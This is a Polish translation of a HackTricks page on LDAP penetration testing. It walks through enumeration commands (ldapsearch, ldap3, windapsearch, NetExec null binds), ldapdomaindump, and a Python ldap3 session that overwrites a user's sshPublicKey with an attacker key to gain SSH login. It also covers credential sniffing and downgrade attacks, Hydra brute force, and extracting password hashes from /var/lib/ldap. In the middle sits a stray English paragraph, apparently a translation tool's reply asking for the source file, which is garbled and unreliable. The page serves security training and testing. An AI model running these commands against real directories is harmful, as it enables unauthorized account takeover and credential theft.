389, 636, 3268, 3269 - Pentesting LDAP

Tip

Ucz się i ćwicz Hacking AWS:

HackTricks Training AWS Red Team Expert (ARTE)

Ucz się i ćwicz Hacking GCP:HackTricks Training GCP Red Team Expert (GRTE)

Ucz się i ćwicz Hacking Azure:

HackTricks Training Azure Red Team Expert (AzRTE)

Wsparcie dla HackTricks

- Sprawdź plany subskrypcyjne!

- Dołącz do 💬 grupy Discord lub grupy telegramowej lub śledź nas na Twitterze 🐦 @hacktricks_live.

- Dziel się trikami hackingowymi, przesyłając PR-y do HackTricks i HackTricks Cloud repozytoriów na githubie.

Zastosowanie LDAP (Lightweight Directory Access Protocol) polega głównie na lokalizowaniu różnych obiektów, takich jak organizacje, osoby oraz zasoby, np. pliki i urządzenia, w sieciach publicznych i prywatnych. Oferuje ono uproszczone podejście w porównaniu do swojego poprzednika, DAP, dzięki mniejszemu rozmiarowi kodu.

Katalogi LDAP są zorganizowane tak, aby można je było rozdzielać między kilka serwerów, z każdym serwerem przechowującym replikowaną i synchronizowaną wersję katalogu, nazywaną Directory System Agent (DSA). Odpowiedzialność za obsługę żądań spoczywa w całości na serwerze LDAP, który w razie potrzeby może komunikować się z innymi DSA, aby dostarczyć spójną odpowiedź żądającemu.

Organizacja katalogu LDAP przypomina hierarchię drzewiastą, zaczynając od katalogu głównego na szczycie. Gałęzie rozchodzą się do krajów, które dalej dzielą się na organizacje, a następnie na jednostki organizacyjne reprezentujące różne działy lub departamenty, aż do poziomu pojedynczych obiektów, obejmujących zarówno osoby, jak i zasoby współdzielone, takie jak pliki i drukarki.

Default port: 389 and 636(ldaps). Global Catalog (LDAP in ActiveDirectory) is available by default on ports 3268, and 3269 for LDAPS.

PORT STATE SERVICE REASON

389/tcp open ldap syn-ack

636/tcp open tcpwrapped

LDAP Data Interchange Format

LDIF (LDAP Data Interchange Format) definiuje zawartość katalogu jako zbiór rekordów. Może również reprezentować żądania aktualizacji (Add, Modify, Delete, Rename).

dn: dc=local

dc: local

objectClass: dcObject

dn: dc=moneycorp,dc=local

dc: moneycorp

objectClass: dcObject

objectClass: organization

dn ou=it,dc=moneycorp,dc=local

objectClass: organizationalUnit

ou: dev

dn: ou=marketing,dc=moneycorp,dc=local

objectClass: organizationalUnit

Ou: sales

dn: cn= ,ou= ,dc=moneycorp,dc=local

objectClass: personalData

cn:

sn:

gn:

uid:

ou:

mail: pepe@hacktricks.xyz

phone: 23627387495

- Wiersze 1-3 definiują domenę najwyższego poziomu local

- Wiersze 5-8 definiują domenę pierwszego poziomu moneycorp (moneycorp.local)

- Wiersze 10-16 definiują 2 jednostki organizacyjne: dev i sales

- Wiersze 18-26 tworzą obiekt domeny i przypisują atrybuty z wartościami

Zapis danych

Zwróć uwagę, że jeśli możesz modyfikować wartości, możesz wykonać naprawdę interesujące działania. Na przykład, wyobraź sobie, że możesz zmienić informację “sshPublicKey” swojego użytkownika lub dowolnego innego. Jest bardzo prawdopodobne, że jeśli ten atrybut istnieje, to ssh odczytuje klucze publiczne z LDAP. Jeśli możesz zmodyfikować klucz publiczny użytkownika, będziesz mógł zalogować się jako ten użytkownik nawet jeśli uwierzytelnianie hasłem nie jest włączone w ssh.

# Example from https://www.n00py.io/2020/02/exploiting-ldap-server-null-bind/

>>> import ldap3

>>> server = ldap3.Server('x.x.x.x', port =636, use_ssl = True)

>>> connection = ldap3.Connection(server, 'uid=USER,ou=USERS,dc=DOMAIN,dc=DOMAIN', 'PASSWORD', auto_bind=True)

>>> connection.bind()

True

>>> connection.extend.standard.who_am_i()

u'dn:uid=USER,ou=USERS,dc=DOMAIN,dc=DOMAIN'

>>> connection.modify('uid=USER,ou=USERS,dc=DOMAINM=,dc=DOMAIN',{'sshPublicKey': [(ldap3.MODIFY_REPLACE, ['ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDHRMu2et/B5bUyHkSANn2um9/qtmgUTEYmV9cyK1buvrS+K2gEKiZF5pQGjXrT71aNi5VxQS7f+s3uCPzwUzlI2rJWFncueM1AJYaC00senG61PoOjpqlz/EUYUfj6EUVkkfGB3AUL8z9zd2Nnv1kKDBsVz91o/P2GQGaBX9PwlSTiR8OGLHkp2Gqq468QiYZ5txrHf/l356r3dy/oNgZs7OWMTx2Rr5ARoeW5fwgleGPy6CqDN8qxIWntqiL1Oo4ulbts8OxIU9cVsqDsJzPMVPlRgDQesnpdt4cErnZ+Ut5ArMjYXR2igRHLK7atZH/qE717oXoiII3UIvFln2Ivvd8BRCvgpo+98PwN8wwxqV7AWo0hrE6dqRI7NC4yYRMvf7H8MuZQD5yPh2cZIEwhpk7NaHW0YAmR/WpRl4LbT+o884MpvFxIdkN1y1z+35haavzF/TnQ5N898RcKwll7mrvkbnGrknn+IT/v3US19fPJWzl1/pTqmAnkPThJW/k= badguy@evil'])]})

Sniff clear text credentials

Jeśli LDAP jest używany bez SSL możesz sniff credentials in plain text w sieci.

Możesz również przeprowadzić atak MITM w sieci pomiędzy serwerem LDAP a klientem. Tutaj możesz wykonać Downgrade Attack, dzięki czemu klient użyje credentials in clear text do logowania.

If SSL is used możesz spróbować wykonać MITM jak wyżej, ale oferując false certificate; jeśli user accepts it, będziesz w stanie obniżyć metodę uwierzytelniania i ponownie zobaczyć credentials.

Dostęp anonimowy

Obejście sprawdzenia TLS SNI

Zgodnie z this writeup samo uzyskanie dostępu do serwera LDAP za pomocą dowolnej nazwy domeny (np. company.com) pozwoliło mu skontaktować się z usługą LDAP i wyodrębnić informacje jako anonimowy użytkownik:

ldapsearch -H ldaps://company.com:636/ -x -s base -b '' "(objectClass=*)" "*" +

LDAP anonymous binds

LDAP anonymous binds pozwalają nieuwierzytelnionym atakującym na pobranie informacji z domeny, takich jak pełna lista użytkowników, grup, komputerów, atrybutów kont użytkowników oraz polityka haseł domeny. Jest to przestarzała konfiguracja, a od Windows Server 2003 tylko uwierzytelnieni użytkownicy mogą inicjować żądania LDAP.

Jednak administratorzy mogli potrzebować skonfigurować konkretną aplikację tak, by pozwalała na anonymous binds i przyznać więcej uprawnień niż zamierzano, co daje nieuwierzytelnionym użytkownikom dostęp do wszystkich obiektów w AD.

Anonymous LDAP enumeration with NetExec (null bind)

Jeśli dozwolony jest null/anonymous bind, możesz pobrać użytkowników, grupy i atrybuty bezpośrednio za pomocą modułu LDAP NetExec bez creds. Przydatne filtry:

- (objectClass=*) aby zinwentaryzować obiekty pod base DN

- (sAMAccountName=*) aby zebrać user principals

Przykłady:

# Enumerate objects from the root DSE (base DN autodetected)

netexec ldap <DC_FQDN> -u '' -p '' --query "(objectClass=*)" ""

# Dump users with key attributes for spraying and targeting

netexec ldap <DC_FQDN> -u '' -p '' --query "(sAMAccountName=*)" ""

# Extract just the sAMAccountName field into a list

netexec ldap <DC_FQDN> -u '' -p '' --query "(sAMAccountName=*)" "" \

| awk -F': ' '/sAMAccountName:/ {print $2}' | sort -u > users.txt

What to look for:

- sAMAccountName, userPrincipalName

- memberOf i umiejscowienie OU, aby określić zakres dla targeted sprays

- pwdLastSet (wzorce czasowe), userAccountControl flags (disabled, smartcard required, etc.)

Note: Jeśli anonymous bind nie jest dozwolony, zwykle zobaczysz Operations error wskazujący, że bind jest wymagany.

Prawidłowe poświadczenia

Jeśli masz prawidłowe poświadczenia do zalogowania się na serwer LDAP, możesz zrzucić wszystkie informacje o Domain Admin używając:

pip3 install ldapdomaindump

ldapdomaindump <IP> [-r <IP>] -u '<domain>\<username>' -p '<password>' [--authtype SIMPLE] --no-json --no-grep [-o /path/dir]

Brute Force

Enumeration

Automatyczne

Dzięki temu będziesz w stanie zobaczyć publiczne informacje (np. nazwę domeny):

nmap -n -sV --script "ldap* and not brute" <IP> #Using anonymous credentials

Python

Zobacz LDAP enumeration with python

Możesz spróbować enumerate a LDAP with or without credentials using python: pip3 install ldap3

Najpierw spróbuj połączyć się bez credentials:

>>> import ldap3

>>> server = ldap3.Server('x.X.x.X', get_info = ldap3.ALL, port =636, use_ssl = True)

>>> connection = ldap3.Connection(server)

>>> connection.bind()

True

>>> server.info

Jeśli odpowiedź to True, jak w poprzednim przykładzie, możesz uzyskać pewne interesujące dane dotyczące serwera LDAP (takie jak naming context czy domain name) z:

>>> server.info

DSA info (from DSE):

Supported LDAP versions: 3

Naming contexts:

dc=DOMAIN,dc=DOMAIN

Gdy już masz kontekst nazewnictwa, możesz wykonać kilka ciekawszych zapytań. To proste zapytanie powinno pokazać wszystkie obiekty w katalogu:

>>> connection.search(search_base='DC=DOMAIN,DC=DOMAIN', search_filter='(&(objectClass=*))', search_scope='SUBTREE', attributes='*')

True

>> connection.entries

Albo dump cały ldap:

>> connection.search(search_base='DC=DOMAIN,DC=DOMAIN', search_filter='(&(objectClass=person))', search_scope='SUBTREE', attributes='userPassword')

True

>>> connection.entries

windapsearch

Windapsearch jest skryptem Python przydatnym do enumeracji użytkowników, grup i komputerów w domenie Windows przy użyciu zapytań LDAP.

# Get computers

python3 windapsearch.py --dc-ip 10.10.10.10 -u john@domain.local -p password --computers

# Get groups

python3 windapsearch.py --dc-ip 10.10.10.10 -u john@domain.local -p password --groups

# Get users

python3 windapsearch.py --dc-ip 10.10.10.10 -u john@domain.local -p password --da

# Get Domain Admins

python3 windapsearch.py --dc-ip 10.10.10.10 -u john@domain.local -p password --da

# Get Privileged Users

python3 windapsearch.py --dc-ip 10.10.10.10 -u john@domain.local -p password --privileged-users

ldapsearch

Sprawdź puste poświadczenia lub czy twoje poświadczenia są poprawne:

ldapsearch -x -H ldap://<IP> -D '' -w '' -b "DC=<1_SUBDOMAIN>,DC=<TLD>"

ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "DC=<1_SUBDOMAIN>,DC=<TLD>"

# CREDENTIALS NOT VALID RESPONSE

search: 2

result: 1 Operations error

text: 000004DC: LdapErr: DSID-0C090A4C, comment: In order to perform this opera

tion a successful bind must be completed on the connection., data 0, v3839

Jeśli zobaczysz komunikat “bind must be completed”, oznacza to, że poświadczenia są niepoprawne.

Możesz wyodrębnić wszystko z domeny używając:

ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "DC=<1_SUBDOMAIN>,DC=<TLD>"

-x Simple Authentication

-H LDAP Server

-D My User

-w My password

-b Base site, all data from here will be given

Wyodrębnij użytkowników:

ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Users,DC=<1_SUBDOMAIN>,DC=<TLD>"

#Example: ldapsearch -x -H ldap://<IP> -D 'MYDOM\john' -w 'johnpassw' -b "CN=Users,DC=mydom,DC=local"

Wyodrębnij komputery:

ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Computers,DC=<1_SUBDOMAIN>,DC=<TLD>"

I don’t have access to src/network-services-pentesting/pentesting-ldap.md. Proszę wklej zawartość pliku (lub fragmenty), które chcesz przetłumaczyć — przetłumaczę je na polski, zachowując dokładnie wszystkie znaczniki markdown/html oraz nie tłumacząc kodu, nazw technik, linków, ścieżek ani wskazanych terminów.

ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=<MY NAME>,CN=Users,DC=<1_SUBDOMAIN>,DC=<TLD>"

Wyodrębnij Domain Admins:

ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Domain Admins,CN=Users,DC=<1_SUBDOMAIN>,DC=<TLD>"

Wyodrębnij Domain Users:

ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Domain Users,CN=Users,DC=<1_SUBDOMAIN>,DC=<TLD>"

Wyodrębnij Enterprise Admins:

ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Enterprise Admins,CN=Users,DC=<1_SUBDOMAIN>,DC=<TLD>"

Wyodrębnij Administrators:

ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Administrators,CN=Builtin,DC=<1_SUBDOMAIN>,DC=<TLD>"

Wyodrębnij Remote Desktop Group:

ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Remote Desktop Users,CN=Builtin,DC=<1_SUBDOMAIN>,DC=<TLD>"

Aby sprawdzić, czy masz dostęp do jakiegokolwiek hasła, możesz użyć grep po wykonaniu jednego z zapytań:

<ldapsearchcmd...> | grep -i -A2 -B2 "userpas"

Zwróć uwagę, że hasła, które możesz znaleźć tutaj, nie muszą być prawdziwe…

pbis

Możesz pobrać pbis stąd: https://github.com/BeyondTrust/pbis-open/ i zazwyczaj jest zainstalowany w /opt/pbis.

Pbis pozwala łatwo uzyskać podstawowe informacje:

#Read keytab file

./klist -k /etc/krb5.keytab

#Get known domains info

./get-status

./lsa get-status

#Get basic metrics

./get-metrics

./lsa get-metrics

#Get users

./enum-users

./lsa enum-users

#Get groups

./enum-groups

./lsa enum-groups

#Get all kind of objects

./enum-objects

./lsa enum-objects

#Get groups of a user

./list-groups-for-user <username>

./lsa list-groups-for-user <username>

#Get groups of each user

./enum-users | grep "Name:" | sed -e "s,\\,\\\\\\,g" | awk '{print $2}' | while read name; do ./list-groups-for-user "$name"; echo -e "========================\n"; done

#Get users of a group

./enum-members --by-name "domain admins"

./lsa enum-members --by-name "domain admins"

#Get users of each group

./enum-groups | grep "Name:" | sed -e "s,\\,\\\\\\,g" | awk '{print $2}' | while read name; do echo "$name"; ./enum-members --by-name "$name"; echo -e "========================\n"; done

#Get description of each user

./adtool -a search-user --name CN="*" --keytab=/etc/krb5.keytab -n <Username> | grep "CN" | while read line; do

echo "$line";

./adtool --keytab=/etc/krb5.keytab -n <username> -a lookup-object --dn="$line" --attr "description";

echo "======================"

done

Interfejs graficzny

Apache Directory

Download Apache Directory from here. You can find an example of how to use this tool here.

jxplorer

You can download a graphical interface with LDAP server here: http://www.jxplorer.org/downloads/users.html

Domyślnie jest zainstalowany w: /opt/jxplorer

.png)

Godap

Godap to interaktywny terminalowy interfejs użytkownika dla LDAP, który pozwala na interakcję z obiektami i atrybutami w AD oraz innych serwerach LDAP. Jest dostępny dla Windows, Linux i MacOS oraz obsługuje simple binds, pass-the-hash, pass-the-ticket i pass-the-cert, wraz z wieloma innymi wyspecjalizowanymi funkcjami, takimi jak searching/creating/changing/deleting objects, adding/removing users from groups, changing passwords, editing object permissions (DACLs), modyfikowanie Active-Directory Integrated DNS (ADIDNS), eksport do plików JSON itp.

Możesz uzyskać do niego dostęp pod adresem https://github.com/Macmod/godap. Przykłady użycia i instrukcje znajdziesz na Wiki.



Ldapx

Ldapx to elastyczny LDAP proxy, który może być używany do inspekcji i transformacji ruchu LDAP generowanego przez inne narzędzia. Może służyć do obfuskacji ruchu LDAP w celu próby obejścia mechanizmów ochrony tożsamości i narzędzi monitorujących LDAP oraz implementuje większość metod zaprezentowanych w wykładzie MaLDAPtive.

Możesz go pobrać z https://github.com/Macmod/ldapx.

Uwierzytelnianie przez Kerberos

Używając ldapsearch możesz uwierzytelniać się przy użyciu Kerberos zamiast NTLM, stosując parametr -Y GSSAPI

POST

Jeśli masz dostęp do plików, w których znajdują się bazy danych (mogą się znajdować w /var/lib/ldap). Możesz wydobyć hashe używając:

cat /var/lib/ldap/*.bdb | grep -i -a -E -o "description.*" | sort | uniq -u

Możesz załadować do john hash hasła (od ‘{SSHA}’ do ‘structural’ bez dodawania ‘structural’).

Pliki konfiguracyjne

- General

- containers.ldif

- ldap.cfg

- ldap.conf

- ldap.xml

- ldap-config.xml

- ldap-realm.xml

- slapd.conf

- IBM SecureWay V3 server

- V3.sas.oc

- Microsoft Active Directory server

- msadClassesAttrs.ldif

- Netscape Directory Server 4

- nsslapd.sas_at.conf

- nsslapd.sas_oc.conf

- OpenLDAP directory server

- slapd.sas_at.conf

- slapd.sas_oc.conf

- Sun ONE Directory Server 5.1

- 75sas.ldif

HackTricks Automatyczne polecenia

Protocol_Name: LDAP #Protocol Abbreviation if there is one.

Port_Number: 389,636 #Comma separated if there is more than one.

Protocol_Description: Lightweight Directory Access Protocol #Protocol Abbreviation Spelled out

Entry_1:

Name: Notes

Description: Notes for LDAP

Note: |

The use of LDAP (Lightweight Directory Access Protocol) is mainly for locating various entities such as organizations, individuals, and resources like files and devices within networks, both public and private. It offers a streamlined approach compared to its predecessor, DAP, by having a smaller code footprint.

https://book.hacktricks.wiki/en/network-services-pentesting/pentesting-ldap.html

Entry_2:

Name: Banner Grab

Description: Grab LDAP Banner

Command: nmap -p 389 --script ldap-search -Pn {IP}

Entry_3:

Name: LdapSearch

Description: Base LdapSearch

Command: ldapsearch -H ldap://{IP} -x

Entry_4:

Name: LdapSearch Naming Context Dump

Description: Attempt to get LDAP Naming Context

Command: ldapsearch -H ldap://{IP} -x -s base namingcontexts

Entry_5:

Name: LdapSearch Big Dump

Description: Need Naming Context to do big dump

Command: ldapsearch -H ldap://{IP} -x -b "{Naming_Context}"

Entry_6:

Name: Hydra Brute Force

Description: Need User

Command: hydra -l {Username} -P {Big_Passwordlist} {IP} ldap2 -V -f

Entry_7:

Name: Netexec LDAP BloodHound

Command: nxc ldap <IP> -u <USERNAME> -p <PASSWORD> --bloodhound -c All -d <DOMAIN.LOCAL> --dns-server <IP> --dns-tcp

Źródła

- HTB: Baby — Anonymous LDAP → Password Spray → SeBackupPrivilege → Domain Admin

- NetExec (następca CME)

- Microsoft: Anonymous LDAP operations wobec Active Directory są wyłączone

Tip

Ucz się i ćwicz Hacking AWS:

HackTricks Training AWS Red Team Expert (ARTE)

Ucz się i ćwicz Hacking GCP:HackTricks Training GCP Red Team Expert (GRTE)

Ucz się i ćwicz Hacking Azure:

HackTricks Training Azure Red Team Expert (AzRTE)

Wsparcie dla HackTricks

- Sprawdź plany subskrypcyjne!

- Dołącz do 💬 grupy Discord lub grupy telegramowej lub śledź nas na Twitterze 🐦 @hacktricks_live.

- Dziel się trikami hackingowymi, przesyłając PR-y do HackTricks i HackTricks Cloud repozytoriów na githubie.

HackTricks

HackTricks